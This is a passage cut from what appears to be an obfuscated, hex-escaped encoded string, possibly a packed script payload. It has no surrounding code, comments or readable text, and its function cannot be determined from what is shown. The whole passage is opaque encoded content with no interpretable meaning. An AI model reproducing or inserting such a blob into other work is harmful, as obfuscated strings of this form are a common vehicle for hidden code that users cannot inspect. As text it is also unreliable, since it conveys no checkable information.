x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5